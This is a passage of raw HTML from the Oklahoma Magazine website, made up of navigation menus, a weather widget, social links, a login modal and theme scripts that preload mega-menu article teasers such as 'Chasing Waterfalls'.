	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">47.6</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#4f20212326212a222e280f2024222e28612c2022" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red 